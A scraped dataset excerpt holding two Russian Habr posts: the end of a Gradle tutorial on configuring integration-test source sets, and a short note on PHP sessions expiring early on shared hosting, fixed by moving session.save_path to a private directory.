testClassesDir = sourceSets.integTest.classesDir
classpath = sourceSets.integTest.runtimeClasspath
}
```
Блок `Repositories` подключит нам maven central (и другие репозитории на наш выбор). Блок `dependencies` добавит зависимость от артефакта к нашей конфигурации. `runtimeClasspath = classes + sourceSets.main.classes + configurations.integTestRuntime` объединит файлы из `integTest.classes`, `main.classes` и `integTestRuntime`.
Задачу для запуска тестов всё-таки пришлось написать. Впрочем, это было несложно: достаточно указать, откуда брать тесты и с каким classpath их запускать, т.е. «что». «Как» Gradle определит самостоятельно.
Теперь мы готовы:
`>gradle clean integrationTest
:clean
:compileJava
:processResources
:classes
:compileIntegTestJava
:processIntegTestResources UP-TO-DATE
:integTestClasses
:integrationTest
BUILD SUCCESSFUL
Total time: 4.195 secs`
Обратите внимание, что Gradle обработал зависимость `integTest.compileClasspath` от `main.classes` и собрал source set `main` прежде, чем собирать интеграционные тесты!
В итоге, нам удалось собрать стандартную конфигурацию проекта, совершенно безболезненно расширить её и описать схему зависимостей между подзадачами с использованием наследования. Все это с помощью простого и вполне читабельного языка.
О чем еще не сказано ни слова: о работе с task-ами, об инкрементальной сборке, о работе с подпроектами, о работе с Maven репозиториями, об интеграции с Ant, о стандартных plugin-ах, о init-scripts и многом-многом другом. Но об этом, быть может, в других статьях. | https://habr.com/ru/post/107085/ | null | ru | null |
# Время жизни сессии
Приветствую.
Столкнулся с проблемой убийства сессий раньше назначенного им срока. То есть устанавливаю
`ini_set('session.gc_maxlifetime', 120960);
ini_set('session.cookie_lifetime', 120960);`
А сессия убивается примерно через 30 минут.
Гуглил долго и тщательно. Не нагуглил ничего, что помогло бы.
Стал читать мануал и нашел причину проблемы. Оказалось всё просто до одурения.
Сайт хостится на виртуальном хостинге и все сессии хранятся в /tmp. Соответственно скрипты других сайтов чистят все сессии по установленному таймауту, который по умолчанию равен 30 минут.
Итак, для того, чтобы избежать такой проблемы надо изменить место хранения сессий — только-то и всего.
`ini_set('session.save_path', $_SERVER['DOCUMENT_ROOT'] .'../sessions/');`
Как вариант можно так. Важно, чтобы к файлам сессий нельзя было получить доступ из вне.
Может информация и не нова, но так как я ничего не смог найти в гугле, то решил запостить. Вдруг кому-нибудь пригодится.
**UPD:**
Суть в том, что все сессии имеют параметр — начало. Когда запускается скрипт — php читает настройку времени жизни (и вероятности запуска сборщика мусора) и запускает сборщик мусора. Если сборщик мусора наткнулся на сессию, которая прожила больше, чем указано в настройках — она удаляется. Удаляется файл с сессией, а кука у юзера, естественно, остаётся. Соответственно, если запустится любой скипт с настройкой времени сессии в 30 минут и при этом он будет искать сессии в той же папке, где расмещает их другой скрипт с большим временем — он удалит ВСЕ сессии, даже те, которые должны прожить больше. Именно для этого надо сменить папку.
Вот что написано в официально мануале по сессиям:
«If different scripts have different values of session.gc\_maxlifetime but share the same place for storing the session data then the script with the minimum value will be cleaning the data. In this case, use this directive together with session.save\_path.» | https://habr.com/ru/post/28418/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.